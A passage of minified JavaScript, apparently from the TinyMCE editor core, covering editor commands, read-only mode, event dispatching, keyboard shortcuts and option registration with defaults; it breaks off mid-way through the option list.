n=((e,t,n)=>Dy(e).editor.insertContent(t,n))(e,t.content,o);ry(e,n,t),e.addVisual()}))},AR={"font-size":"size","font-family":"face"},OR=Ht("font"),TR=e=>(t,n)=>M.from(n).map(mn).filter(Ft).bind((n=>((e,t,n)=>Sh(mn(n),(t=>(t=>Wn(t,e).orThunk((()=>OR(t)?we(AR,e).bind((e=>Kt(t,e))):M.none())))(t)),(e=>bn(mn(t),e))))(e,t,n.dom).or(((e,t)=>M.from(ta.DOM.getStyle(t,e,!0)))(e,n.dom)))).getOr(""),BR=TR("font-size"),DR=_((e=>e.replace(/[\'\"\\]/g,"").replace(/,\s+/g,",")),TR("font-family")),PR=e=>Ic(e.getBody()).bind((e=>{const t=e.container();return M.from(Ro(t)?t.parentNode:t)})),LR=(e,t)=>((e,t)=>(e=>M.from(e.selection.getRng()).bind((t=>{const n=e.getBody();return t.startContainer===n&&0===t.startOffset?M.none():M.from(e.selection.getStart(!0))})))(e).orThunk(O(PR,e)).map(mn).filter(Ft).bind(t))(e,E(M.some,t)),MR=(e,t)=>{if(/^[0-9.]+$/.test(t)){const n=parseInt(t,10);if(n>=1&&n<=7){const o=(e=>Tt.explode(e.options.get("font_size_style_values")))(e),r=(e=>Tt.explode(e.options.get("font_size_classes")))(e);return r.length>0?r[n-1]||t:o[n-1]||t}return t}return t},IR=e=>{const t=e.split(/\s*,\s*/);return $(t,(e=>-1===e.indexOf(" ")||ze(e,'"')||ze(e,"'")?e:`'${e}'`)).join(",")},FR=e=>{ER(e),(e=>{e.editorCommands.addCommands({"Cut,Copy,Paste":t=>{const n=e.getDoc();let o;try{n.execCommand(t)}catch(e){o=!0}if("paste"!==t||n.queryCommandEnabled(t)||(o=!0),o||!n.queryCommandSupported(t)){let t=e.translate("Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X/C/V keyboard shortcuts instead.");(Nt.os.isMacOS()||Nt.os.isiOS())&&(t=t.replace(/Ctrl\+/g,"\u2318+")),e.notificationManager.open({text:t,type:"error"})}}})})(e),(e=>{e.editorCommands.addCommands({mceAddUndoLevel:()=>{e.undoManager.add()},mceEndUndoLevel:()=>{e.undoManager.add()},Undo:()=>{e.undoManager.undo()},Redo:()=>{e.undoManager.redo()}})})(e),(e=>{e.editorCommands.addCommands({mceSelectNodeDepth:(t,n,o)=>{let r=0;e.dom.getParent(e.selection.getNode(),(t=>!yo(t)||r++!==o||(e.selection.select(t),!1)),e.getBody())},mceSelectNode:(t,n,o)=>{e.selection.select(o)},selectAll:()=>{const t=e.dom.getParent(e.selection.getStart(),Mo);if(t){const n=e.dom.createRng();n.selectNodeContents(t),e.selection.setRng(n)}}})})(e),(e=>{e.editorCommands.addCommands({mceCleanup:()=>{const t=e.selection.getBookmark();e.setContent(e.getContent()),e.selection.moveToBookmark(t)},insertImage:(t,n,o)=>{RR(e,e.dom.createHTML("img",{src:o}))},insertHorizontalRule:()=>{e.execCommand("mceInsertContent",!1,"<hr>")},insertText:(t,n,o)=>{RR(e,e.dom.encode(o))},insertHTML:(t,n,o)=>{RR(e,o)},mceInsertContent:(t,n,o)=>{RR(e,o)},mceSetContent:(t,n,o)=>{e.setContent(o)},mceReplaceContent:(t,n,o)=>{e.execCommand("mceInsertContent",!1,o.replace(/\{\$selection\}/g,e.selection.getContent({format:"text"})))},mceNewDocument:()=>{e.setContent("")}})})(e),(e=>{const t=(t,n,o)=>{const r=m(o)?{href:o}:o,s=e.dom.getParent(e.selection.getNode(),"a");f(r)&&m(r.href)&&(r.href=r.href.replace(/ /g,"%20"),s&&r.href||e.formatter.remove("link"),r.href&&e.formatter.apply("link",r,s))};e.editorCommands.addCommands({unlink:()=>{if(e.selection.isCollapsed()){const t=e.dom.getParent(e.selection.getStart(),"a");t&&e.dom.remove(t,!0)}else e.formatter.remove("link")},mceInsertLink:t,createLink:t})})(e),(e=>{e.editorCommands.addCommands({Indent:()=>{(e=>{Kx(e,"indent")})(e)},Outdent:()=>{Gx(e)}}),e.editorCommands.addCommands({Outdent:()=>Vx(e)},"state")})(e),(e=>{e.editorCommands.addCommands({insertParagraph:()=>{nE(L_,e)},mceInsertNewLine:(t,n,o)=>{oE(e,o)},InsertLineBreak:(t,n,o)=>{nE($_,e)}})})(e),(e=>{(e=>{e.editorCommands.addCommands({"InsertUnorderedList,InsertOrderedList":t=>{e.getDoc().execCommand(t);const n=e.dom.getParent(e.selection.getNode(),"ol,ul");if(n){const t=n.parentNode;if(t&&/^(H[1-6]|P|ADDRESS|PRE)$/.test(t.nodeName)){const o=e.selection.getBookmark();e.dom.split(t,n),e.selection.moveToBookmark(o)}}}})})(e),(e=>{e.editorCommands.addCommands({"InsertUnorderedList,InsertOrderedList":t=>{const n=e.dom.getParent(e.selection.getNode(),"ul,ol");return n&&("insertunorderedlist"===t&&"UL"===n.tagName||"insertorderedlist"===t&&"OL"===n.tagName)}},"state")})(e)})(e),(e=>{(e=>{const t=(t,n)=>{e.formatter.toggle(t,n),e.nodeChanged()};e.editorCommands.addCommands({"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":e=>{t(e)},"ForeColor,HiliteColor":(e,n,o)=>{t(e,{value:o})},BackColor:(e,n,o)=>{t("hilitecolor",{value:o})},FontName:(t,n,o)=>{((e,t)=>{const n=MR(e,t);e.formatter.toggle("fontname",{value:IR(n)}),e.nodeChanged()})(e,o)},FontSize:(t,n,o)=>{((e,t)=>{e.formatter.toggle("fontsize",{value:MR(e,t)}),e.nodeChanged()})(e,o)},LineHeight:(t,n,o)=>{((e,t)=>{e.formatter.toggle("lineheight",{value:String(t)}),e.nodeChanged()})(e,o)},Lang:(e,n,o)=>{var r;t(e,{value:o.code,customValue:null!==(r=o.customCode)&&void 0!==r?r:null})},RemoveFormat:t=>{e.formatter.remove(t)},mceBlockQuote:()=>{t("blockquote")},FormatBlock:(e,n,o)=>{t(m(o)?o:"p")},mceToggleFormat:(e,n,o)=>{t(o)}})})(e),(e=>{const t=t=>e.formatter.match(t);e.editorCommands.addCommands({"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":e=>t(e),mceBlockQuote:()=>t("blockquote")},"state"),e.editorCommands.addQueryValueHandler("FontName",(()=>(e=>LR(e,(t=>DR(e.getBody(),t.dom))).getOr(""))(e))),e.editorCommands.addQueryValueHandler("FontSize",(()=>(e=>LR(e,(t=>BR(e.getBody(),t.dom))).getOr(""))(e))),e.editorCommands.addQueryValueHandler("LineHeight",(()=>(e=>LR(e,(t=>{const n=mn(e.getBody()),o=Sh(t,(e=>Wn(e,"line-height")),O(bn,n));return o.getOrThunk((()=>{const e=parseFloat(Vn(t,"line-height")),n=parseFloat(Vn(t,"font-size"));return String(e/n)}))})).getOr(""))(e)))})(e)})(e),(e=>{e.editorCommands.addCommands({mceRemoveNode:(t,n,o)=>{const r=null!=o?o:e.selection.getNode();if(r!==e.getBody()){const t=e.selection.getBookmark();e.dom.remove(r,!0),e.selection.moveToBookmark(t)}},mcePrint:()=>{e.getWin().print()},mceFocus:(t,n,o)=>{((e,t)=>{e.removed||(t?Ff(e):(e=>{const t=e.selection,n=e.getBody();let o=t.getRng();e.quirks.refreshContentEditable(),C(e.bookmark)&&!If(e)&&Nf(e).each((t=>{e.selection.setRng(t),o=t}));const r=((e,t)=>e.dom.getParent(t,(t=>"true"===e.dom.getContentEditable(t))))(e,t.getNode());if(r&&e.dom.isChildOf(r,n))return Mf(r),Lf(e,o),void Ff(e);e.inline||(Nt.browser.isOpera()||Mf(n),e.getWin().focus()),(Nt.browser.isFirefox()||e.inline)&&(Mf(n),Lf(e,o)),Ff(e)})(e))})(e,!0===o)},mceToggleVisualAid:()=>{e.hasVisual=!e.hasVisual,e.addVisual()}})})(e)};class UR{constructor(e){this.commands={state:{},exec:{},value:{}},this.editor=e}execCommand(e,t=!1,n,o){const r=this.editor,s=e.toLowerCase(),a=null==o?void 0:o.skip_focus;if(r.removed)return!1;if("mcefocus"!==s&&(/^(mceAddUndoLevel|mceEndUndoLevel)$/i.test(s)||a?(e=>{Nf(e).each((t=>e.selection.setRng(t)))})(r):r.focus()),r.dispatch("BeforeExecCommand",{command:e,ui:t,value:n}).isDefaultPrevented())return!1;const i=this.commands.exec[s];return!!w(i)&&(i(s,t,n),r.dispatch("ExecCommand",{command:e,ui:t,value:n}),!0)}queryCommandState(e){if(this.editor.quirks.isHidden()||this.editor.removed)return!1;const t=e.toLowerCase(),n=this.commands.state[t];return!!w(n)&&n(t)}queryCommandValue(e){if(this.editor.quirks.isHidden()||this.editor.removed)return"";const t=e.toLowerCase(),n=this.commands.value[t];return w(n)?n(t):""}addCommands(e,t="exec"){const n=this.commands;fe(e,((e,o)=>{V(o.toLowerCase().split(","),(o=>{n[t][o]=e}))}))}addCommand(e,t,n){const o=e.toLowerCase();this.commands.exec[o]=(e,o,r)=>t.call(null!=n?n:this.editor,o,r)}queryCommandSupported(e){const t=e.toLowerCase();return!!this.commands.exec[t]}addQueryStateHandler(e,t,n){this.commands.state[e.toLowerCase()]=()=>t.call(null!=n?n:this.editor)}addQueryValueHandler(e,t,n){this.commands.value[e.toLowerCase()]=()=>t.call(null!=n?n:this.editor)}}const zR="data-mce-contenteditable",jR=(e,t,n)=>{try{e.getDoc().execCommand(t,!1,String(n))}catch(e){}},HR=(e,t)=>{e.dom.contentEditable=t?"true":"false"},$R=(e,t)=>{const n=mn(e.getBody());((e,t,n)=>{sn(e,t)&&!n?rn(e,t):n&&nn(e,t)})(n,"mce-content-readonly",t),t?(e.selection.controlSelection.hideResizeRect(),e._selectionOverrides.hideFakeCaret(),(e=>{M.from(e.selection.getNode()).each((e=>{e.removeAttribute("data-mce-selected")}))})(e),e.readonly=!0,HR(n,!1),V(vr(n,'*[contenteditable="true"]'),(e=>{Vt(e,zR,"true"),HR(e,!1)}))):(e.readonly=!1,HR(n,!0),V(vr(n,'*[data-mce-contenteditable="true"]'),(e=>{Yt(e,zR),HR(e,!0)})),jR(e,"StyleWithCSS",!1),jR(e,"enableInlineTableEditing",!1),jR(e,"enableObjectResizing",!1),(e=>If(e)||(e=>{const t=Ln(mn(e.getElement()));return yf(t).filter((t=>!(e=>{const t=e.classList;return void 0!==t&&(t.contains("tox-edit-area")||t.contains("tox-edit-area__iframe")||t.contains("mce-content-body"))})(t.dom)&&Bf(e,t.dom))).isSome()})(e))(e)&&e.focus(),(e=>{e.selection.setRng(e.selection.getRng())})(e),e.nodeChanged())},VR=e=>e.readonly,qR=e=>{e.parser.addAttributeFilter("contenteditable",(t=>{VR(e)&&V(t,(e=>{e.attr(zR,e.attr("contenteditable")),e.attr("contenteditable","false")}))})),e.serializer.addAttributeFilter(zR,(t=>{VR(e)&&V(t,(e=>{e.attr("contenteditable",e.attr(zR))}))})),e.serializer.addTempAttr(zR)},WR=["copy"],KR=Tt.makeMap("focus blur focusin focusout click dblclick mousedown mouseup mousemove mouseover beforepaste paste cut copy selectionchange mouseout mouseenter mouseleave wheel keydown keypress keyup input beforeinput contextmenu dragstart dragend dragover draggesture dragdrop drop drag submit compositionstart compositionend compositionupdate touchstart touchmove touchend touchcancel"," ");class GR{constructor(e){this.bindings={},this.settings=e||{},this.scope=this.settings.scope||this,this.toggleEvent=this.settings.toggleEvent||P}static isNative(e){return!!KR[e.toLowerCase()]}fire(e,t){return this.dispatch(e,t)}dispatch(e,t){const n=e.toLowerCase(),o=Us(n,null!=t?t:{},this.scope);this.settings.beforeFire&&this.settings.beforeFire(o);const r=this.bindings[n];if(r)for(let e=0,t=r.length;e<t;e++){const t=r[e];if(!t.removed){if(t.once&&this.off(n,t.func),o.isImmediatePropagationStopped())return o;if(!1===t.func.call(this.scope,o))return o.preventDefault(),o}}return o}on(e,t,n,o){if(!1===t&&(t=P),t){const r={func:t,removed:!1};o&&Tt.extend(r,o);const s=e.toLowerCase().split(" ");let a=s.length;for(;a--;){const e=s[a];let t=this.bindings[e];t||(t=[],this.toggleEvent(e,!0)),t=n?[r,...t]:[...t,r],this.bindings[e]=t}}return this}off(e,t){if(e){const n=e.toLowerCase().split(" ");let o=n.length;for(;o--;){const r=n[o];let s=this.bindings[r];if(!r)return fe(this.bindings,((e,t)=>{this.toggleEvent(t,!1),delete this.bindings[t]})),this;if(s){if(t){const e=W(s,(e=>e.func===t));s=e.fail,this.bindings[r]=s,V(e.pass,(e=>{e.removed=!0}))}else s.length=0;s.length||(this.toggleEvent(e,!1),delete this.bindings[r])}}}else fe(this.bindings,((e,t)=>{this.toggleEvent(t,!1)})),this.bindings={};return this}once(e,t,n){return this.on(e,t,n,{once:!0})}has(e){e=e.toLowerCase();const t=this.bindings[e];return!(!t||0===t.length)}}const YR=e=>(e._eventDispatcher||(e._eventDispatcher=new GR({scope:e,toggleEvent:(t,n)=>{GR.isNative(t)&&e.toggleNativeEvent&&e.toggleNativeEvent(t,n)}})),e._eventDispatcher),XR={fire(e,t,n){return this.dispatch(e,t,n)},dispatch(e,t,n){const o=this;if(o.removed&&"remove"!==e&&"detach"!==e)return Us(e.toLowerCase(),null!=t?t:{},o);const r=YR(o).dispatch(e,t);if(!1!==n&&o.parent){let t=o.parent();for(;t&&!r.isPropagationStopped();)t.dispatch(e,r,!1),t=t.parent?t.parent():void 0}return r},on(e,t,n){return YR(this).on(e,t,n)},off(e,t){return YR(this).off(e,t)},once(e,t){return YR(this).once(e,t)},hasEventListeners(e){return YR(this).has(e)}},QR=ta.DOM;let JR;const ZR=(e,t)=>{if("selectionchange"===t)return e.getDoc();if(!e.inline&&/^mouse|touch|click|contextmenu|drop|dragover|dragend/.test(t))return e.getDoc().documentElement;const n=Rl(e);return n?(e.eventRoot||(e.eventRoot=QR.select(n)[0]),e.eventRoot):e.getBody()},eA=(e,t,n)=>{(e=>!e.hidden&&!VR(e))(e)?e.dispatch(t,n):VR(e)&&((e,t)=>{if((e=>"click"===e.type)(t)&&!bm.metaKeyPressed(t)){const n=mn(t.target);((e,t)=>Xo(t,"a",(t=>bn(t,mn(e.getBody())))).bind((e=>Kt(e,"href"))))(e,n).each((n=>{if(t.preventDefault(),/^#/.test(n)){const t=e.dom.select(`${n},[name="${o=n,ze(o,"#")?((e,t)=>e.substring(t))(o,"#".length):o}"]`);t.length&&e.selection.scrollIntoView(t[0],!0)}else window.open(n,"_blank","rel=noopener noreferrer,menubar=yes,toolbar=yes,location=yes,status=yes,resizable=yes,scrollbars=yes");var o}))}else(e=>j(WR,e.type))(t)&&e.dispatch(t.type,t)})(e,n)},tA=(e,t)=>{if(e.delegates||(e.delegates={}),e.delegates[t]||e.removed)return;const n=ZR(e,t);if(Rl(e)){if(JR||(JR={},e.editorManager.on("removeEditor",(()=>{e.editorManager.activeEditor||JR&&(fe(JR,((t,n)=>{e.dom.unbind(ZR(e,n))})),JR=null)}))),JR[t])return;const o=n=>{const o=n.target,r=e.editorManager.get();let s=r.length;for(;s--;){const e=r[s].getBody();(e===o||QR.isChildOf(o,e))&&eA(r[s],t,n)}};JR[t]=o,QR.bind(n,t,o)}else{const o=n=>{eA(e,t,n)};QR.bind(n,t,o),e.delegates[t]=o}},nA={...XR,bindPendingEventDelegates(){const e=this;Tt.each(e._pendingNativeEvents,(t=>{tA(e,t)}))},toggleNativeEvent(e,t){const n=this;"focus"!==e&&"blur"!==e&&(n.removed||(t?n.initialized?tA(n,e):n._pendingNativeEvents?n._pendingNativeEvents.push(e):n._pendingNativeEvents=[e]:n.initialized&&n.delegates&&(n.dom.unbind(ZR(n,e),e,n.delegates[e]),delete n.delegates[e])))},unbindAllNativeEvents(){const e=this,t=e.getBody(),n=e.dom;e.delegates&&(fe(e.delegates,((t,n)=>{e.dom.unbind(ZR(e,n),n,t)})),delete e.delegates),!e.inline&&t&&n&&(t.onload=null,n.unbind(e.getWin()),n.unbind(e.getDoc())),n&&(n.unbind(t),n.unbind(e.getContainer()))}},oA=e=>m(e)?{value:e.split(/[ ,]/),valid:!0}:k(e,m)?{value:e,valid:!0}:{valid:!1,message:"The value must be a string[] or a comma/space separated string."},rA=(e,t)=>e+(Ke(t.message)?"":`. ${t.message}`),sA=e=>e.valid,aA=(e,t,n="")=>{const o=t(e);return b(o)?o?{value:e,valid:!0}:{valid:!1,message:n}:o},iA=["design","readonly"],lA=(e,t,n,o)=>{const r=n[t.get()],s=n[o];try{s.activate()}catch(e){return void console.error(`problem while activating editor mode ${o}:`,e)}r.deactivate(),r.editorReadOnly!==s.editorReadOnly&&$R(e,s.editorReadOnly),t.set(o),((e,t)=>{e.dispatch("SwitchMode",{mode:t})})(e,o)},dA=Tt.each,cA=Tt.explode,uA={f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},mA=Tt.makeMap("alt,ctrl,shift,meta,access"),fA=e=>{const t={},n=Nt.os.isMacOS()||Nt.os.isiOS();dA(cA(e.toLowerCase(),"+"),(e=>{(e=>e in mA)(e)?t[e]=!0:/^[0-9]{2,}$/.test(e)?t.keyCode=parseInt(e,10):(t.charCode=e.charCodeAt(0),t.keyCode=uA[e]||e.toUpperCase().charCodeAt(0))}));const o=[t.keyCode];let r;for(r in mA)t[r]?o.push(r):t[r]=!1;return t.id=o.join(","),t.access&&(t.alt=!0,n?t.ctrl=!0:t.shift=!0),t.meta&&(n?t.meta=!0:(t.ctrl=!0,t.meta=!1)),t};class gA{constructor(e){this.shortcuts={},this.pendingPatterns=[],this.editor=e;const t=this;e.on("keyup keypress keydown",(e=>{!t.hasModifier(e)&&!t.isFunctionKey(e)||e.isDefaultPrevented()||(dA(t.shortcuts,(n=>{t.matchShortcut(e,n)&&(t.pendingPatterns=n.subpatterns.slice(0),"keydown"===e.type&&t.executeShortcutAction(n))})),t.matchShortcut(e,t.pendingPatterns[0])&&(1===t.pendingPatterns.length&&"keydown"===e.type&&t.executeShortcutAction(t.pendingPatterns[0]),t.pendingPatterns.shift()))}))}add(e,t,n,o){const r=this,s=r.normalizeCommandFunc(n);return dA(cA(Tt.trim(e)),(e=>{const n=r.createShortcut(e,t,s,o);r.shortcuts[n.id]=n})),!0}remove(e){const t=this.createShortcut(e);return!!this.shortcuts[t.id]&&(delete this.shortcuts[t.id],!0)}normalizeCommandFunc(e){const t=this,n=e;return"string"==typeof n?()=>{t.editor.execCommand(n,!1,null)}:Tt.isArray(n)?()=>{t.editor.execCommand(n[0],n[1],n[2])}:n}createShortcut(e,t,n,o){const r=Tt.map(cA(e,">"),fA);return r[r.length-1]=Tt.extend(r[r.length-1],{func:n,scope:o||this.editor}),Tt.extend(r[0],{desc:this.editor.translate(t),subpatterns:r.slice(1)})}hasModifier(e){return e.altKey||e.ctrlKey||e.metaKey}isFunctionKey(e){return"keydown"===e.type&&e.keyCode>=112&&e.keyCode<=123}matchShortcut(e,t){return!!t&&t.ctrl===e.ctrlKey&&t.meta===e.metaKey&&t.alt===e.altKey&&t.shift===e.shiftKey&&!!(e.keyCode===t.keyCode||e.charCode&&e.charCode===t.charCode)&&(e.preventDefault(),!0)}executeShortcutAction(e){return e.func?e.func.call(e.scope):null}}const pA=()=>{const e=(()=>{const e={},t={},n={},o={},r={},s={},a={},i=(e,t)=>(n,o)=>{e[n.toLowerCase()]={...o,type:t}};return{addButton:i(e,"button"),addGroupToolbarButton:i(e,"grouptoolbarbutton"),addToggleButton:i(e,"togglebutton"),addMenuButton:i(e,"menubutton"),addSplitButton:i(e,"splitbutton"),addMenuItem:i(t,"menuitem"),addNestedMenuItem:i(t,"nestedmenuitem"),addToggleMenuItem:i(t,"togglemenuitem"),addAutocompleter:i(n,"autocompleter"),addContextMenu:i(r,"contextmenu"),addContextToolbar:i(s,"contexttoolbar"),addContextForm:i(s,"contextform"),addSidebar:i(a,"sidebar"),addIcon:(e,t)=>o[e.toLowerCase()]=t,getAll:()=>({buttons:e,menuItems:t,icons:o,popups:n,contextMenus:r,contextToolbars:s,sidebars:a})}})();return{addAutocompleter:e.addAutocompleter,addButton:e.addButton,addContextForm:e.addContextForm,addContextMenu:e.addContextMenu,addContextToolbar:e.addContextToolbar,addIcon:e.addIcon,addMenuButton:e.addMenuButton,addMenuItem:e.addMenuItem,addNestedMenuItem:e.addNestedMenuItem,addSidebar:e.addSidebar,addSplitButton:e.addSplitButton,addToggleButton:e.addToggleButton,addGroupToolbarButton:e.addGroupToolbarButton,addToggleMenuItem:e.addToggleMenuItem,getAll:e.getAll}},hA=ta.DOM,bA=Tt.extend,vA=Tt.each;class yA{constructor(e,t,n){this.plugins={},this.contentCSS=[],this.contentStyles=[],this.loadedCSS={},this.isNotDirty=!1,this.composing=!1,this.destroyed=!1,this.hasHiddenInput=!1,this.iframeElement=null,this.initialized=!1,this.readonly=!1,this.removed=!1,this.startContent="",this._pendingNativeEvents=[],this._skinLoaded=!1,this.editorManager=n,this.documentBaseUrl=n.documentBaseURL,bA(this,nA);const o=this;this.id=e,this.hidden=!1;const r=((e,t)=>_R(vR||yR,vR,t,e,t))(n.defaultOptions,t);this.options=((e,t)=>{const n={},o={},r=(e,t,n)=>{const r=aA(t,n);return sA(r)?(o[e]=r.value,!0):(console.warn(rA(`Invalid value passed for the ${e} option`,r)),!1)},s=e=>xe(n,e);return{register:(e,s)=>{const a=(e=>m(e.processor))(s)?(e=>{const t=(()=>{switch(e){case"array":return p;case"boolean":return b;case"function":return w;case"number":return x;case"object":return f;case"string":return m;case"string[]":return oA;case"object[]":return e=>k(e,f);case"regexp":return e=>u(e,RegExp);default:return L}})();return n=>aA(n,t,`The value must be a ${e}.`)})(s.processor):s.processor,i=((e,t,n)=>{if(!v(t)){const o=aA(t,n);if(sA(o))return o.value;console.error(rA(`Invalid default value passed for the "${e}" option`,o))}})(e,s.default,a);n[e]={...s,default:i,processor:a},we(o,e).orThunk((()=>we(t,e))).each((t=>r(e,t,a)))},isRegistered:s,get:e=>we(o,e).orThunk((()=>we(n,e).map((e=>e.default)))).getOrUndefined(),set:(e,t)=>{if(s(e)){const o=n[e];return o.immutable?(console.error(`"${e}" is an immutable option and cannot be updated`),!1):r(e,t,o.processor)}return console.warn(`"${e}" is not a registered option. Ensure the option has been registered before setting a value.`),!1},unset:e=>{const t=s(e);return t&&delete o[e],t},isSet:e=>xe(o,e)}})(0,r),(e=>{const t=e.options.register;t("id",{processor:"string",default:e.id}),t("selector",{processor:"string"}),t("target",{processor:"object"}),t("suffix",{processor:"string"}),t("cache_suffix",{processor:"string"}),t("base_url",{processor:"string"}),t("referrer_policy",{processor:"string",default:""}),t("language_load",{processor:"boolean",default:!0}),t("inline",{processor:"boolean",default:!1}),t("iframe_attrs",{processor:"object",default:{}}),t("doctype",{processor:"string",default:"<!DOCTYPE html>"}),t("document_base_url",{processor:"string",default:e.documentBaseUrl}),t("body_id",{processor:Vi(e,"tinymce"),default:"tinymce"}),t("body_class",{processor:Vi(e),default:""}),t("content_security_policy",{processor:"string",default:""}),t("br_in_pre",{processor:"boolean",default:!0}),t("forced_root_block",{processor:e=>{const t=m(e)&&We(e);return t?{value:e,valid:t}:{valid:!1,message:"Must be a non-empty string."}},default:"p"}),t("forced_root_block_attrs",{processor:"object",default:{}}),t("newline_behavior",{processor:e=>{const t=j(["block","linebreak","invert","default"],e);return t?{value:e,valid:t}:{valid:!1,message:"Must be one of: block, linebreak, invert or default."}},default:"default"}),t("br_newline_selector",{processor:"string",default:".mce-toc h2,figcaption,caption"}),t("no_newline_selector",{processor:"string",default:""}),t("keep_styles",{processor:"boolean",default:!0}),t("end_container_on_empty_block",{processor:e=>b(e)||m(e)?{valid:!0,value:e}:{valid:!1,message:"Must be boolean or a string"},default:"blockquote"}),t("font_size_style_values",{processor:"string",default:"xx-small,x-small,small,medium,large,x-large,xx-large"}),t("font_size_legacy_values",{processor:"string",default:"xx-small,small,medium,large,x-large,xx-large,300%"}),t("font_size_classes",{processor:"string",default:""}),t("automatic_uploads",{processor:"boolean",default:!0}),t("images_reuse_filename",{processor:"boolean",default:!1}),t("images_replace_blob_uris",{processor:"boolean",default:!0}),t("icons",{processor:"string",default:""}),t("icons_url",{processor:"string",default:""}),t("images_upload_url",{processor:"string",default:""}),t("images_upload_base_path",{processor:"string",default:""}),t("images_upload_credentials",{processor:"boolean",default:!1}),t("images_upload_handler",{processor:"function"}),t("language",{processor:"string",default:"en"}),t("language_url",{processor:"string",default:""}),t("entity_encoding",{processor:"string",default:"named"}),t("indent",{processor:"boolean",default:!0}),t("indent_before",{processor:"string",default:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist"}),t("indent_after",{processor:"string",default:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist"}),t("indent_use_margin",{processor:"boolean",default:!1}),t("indentation",{processor:"string",default:"40px"}),t("content_css",{processor:e=>{const t=!1===e||m(e)||k(e,m);return t?m(e)?{value:$(e.split(","),$e),valid:t}:p(e)?{value:e,valid:t}:!1===e?{value:[],valid:t}:{value:e,valid:t}:{valid:!1,message:"Must be false, a string or an array of strings."}},default:zl(e)?[]:["default"]}),t("content_style",{processor:"string"}),t("content_css_cors",{processor:"boolean",default:!1}),t("font_css",{processor:e=>{const t=m(e)||k(e,m);return t?{value:p(e)?e:$(e.split(","),$e),valid:t}:{valid:!1,message:"Must be a string or an array of strings."}},default:[]}),t("inline_boundaries",{processor:"boolean",default:!0}),t("inline_boundaries_selector",{processor:"string",default:"a[href],code,span.mce-annotation"}),t("object_resizing",{processor:e=>{const t=b(e)||m(e);return t?!1===e||Fi.isiPhone()||Fi.isiPad()?{value:"",valid:t}:{value:!0===e?"table,img,figure.image,div,video,iframe":e,valid:t}:{valid:!1,message:"Must be boolean or a string"}},default:!Ui}),t("resize_img_proportional",{processor:"boolean",default:!0}),t("event_root",{processor:"object"}),t("service_message",{processor:"string"}),t("theme",{processor:e=>!1===e||m(e)||w(e),default:"silver"}),t("theme_url",{processor:"string"}),t("formats",{processor:"object"}),t("format_empty_lines",{processor:"boolean",default:!1}),t("format_noneditable_selector",{processor:"string",default:""}),t("preview_styles",{processor:e=>{const t=!1===e||m(e);return t?{value:!1===e?"":e,valid:t}:{valid:!1,message:"Must be false or a string"}},default:"font-family font-size font-weight font-style text-decoration text-transform color background-color border border-radius outline text-shadow"}),t("custom_ui_selector",{processor:"string",default:""}),t("hidden_input",{processor:"boolean",default:!0}),t("submit_patch",{processor:"boolean",default:!0}),t("encoding",{processor:"string"}),t("add_form_submit_trigger",{processor:"boolean",default:!0}),t("add_unload_trigger",{processor:"boolean",default:!0}),t("custom_undo_redo_levels",{processor:"number",default:0}),t("disable_nodechange",{processor:"boolean",default:!1}),t("readonly",{processor:"boolean",default:!1}),t("plugins",{processor:"string[]",default:[]}),t("external_plugins",{processor:"object"}),t("forced_plugins",{processor:"string[]"}),t("model",{processor:"string",default:e.hasPlugin("rtc")?"plugin":"dom"}),t("model_url",{processor:"string"}),t("block_unsupported_drop",{processor:"boolean",default:!0}),t("visual",{processor:"boolean",default:!0}),t("visual_table_class",{processor:"string",default:"mce-item-table"}),t("visual_anchor_class",{processor:"string",default:"mce-item-anchor"}),t("iframe_aria_text",{processor:"string",default:"Rich Text Area. Press ALT-0 for help."}),t("setup",{processor:"function"}),t("init_instance_callback",{processor:"function"}),t("url_converter",{processor:"function",default:e.convertURL}),t("url_converter_scope",{processor:"object",default:e}),t("urlconverter_callback",{processor:"function"}),t("allow_conditional_comments",{processor:"boolean",default:!1}),t("allow_html_data_urls",{processor:"boolean",default:!1}),t("allow_svg_data_urls",{processor:"boolean"}),t("allow_html_in_named_anchor",{processor:"boolean",default:!1}),t("allow_script_urls",{processor:"boolean",default:!1}),t("allow_unsafe_link_target",{processor:"boolean",default:!1}),t("convert_fonts_to_spans",{processor:"boolean",default:!0,deprecated:!0}),t("fix_list_elements",{processor:"boolean",default:!1}),t("preserve_cdata",{processor:"boolean",default:!1}),t("remove_trailing_brs",{processor:"boolean"}),t("inline_styles",{processor:"boolean",default:!0,deprecated:!0}),t("element_format",{processor:"string",default:"html"}),t("entities",{processor:"string"}),t("schema",{processor:"string",default:"html5"}),t("convert_urls",{processor:"boolean",default:!0}),t("relative_urls",{processor:"boolean",default:!0}),t("remove_script_host",{processor:"boolean",default:!0}),t("custom_elements",{processor:"string"}),t("extended_valid_elements",{processor:"string"}),t("invalid_elements",{processor:"string"}),t("invalid_styles",{processor:$i}),t("valid_children",{processor:"string"}),t("valid_classes",{processor:$i}),t("valid_elements",{processor:"string"}),t("valid_styles",{processor:$i}),t("verify_html",{processor:"boolean",default:!0}),t("auto_focus",{processor:e=>m(e)||!0===e}),t("browser_spellcheck",{processor:"boolean",default:!1}),t("protect",{processor:"array"}),t("images_file_types",{processor:"string",default:"jpeg,jpg,jpe,jfi,jif,jfif,png,gif,bmp,webp"}),t("deprecation_warnings",{processor:"boolean",default:!0}),t("a11y_advanced_options",{processor:"boolean",default:!1}),t("api_key",{processor:"string"}),t("paste_block_drop",{processor:"boolean",default:!1}),t("paste_data_images",{processor:"boolean",default:!0}),t("paste_preprocess",{processor:"function"}),t("paste_postprocess",{processor:"function"}),t("paste_webkit_styles",{processor:"string",default:"none"}),t("paste_remove_styles_if_webkit",{processor:"boolean",default:!0}),t("paste_merge_formats",{processor:"boolean",default:!0}),t("smart_paste",{processor:"boolean",default:!0}),t("paste_as_text",{processor:"boolean",default:!1}),t("paste_tab_spaces",{processor:"number",default:4}),t("text_patterns",{processor:e=>k(e,f)||!1===e?{value:Ii(!1===e?[]:e),valid:!0}:{valid:!1,message:"Must be an array of objects or 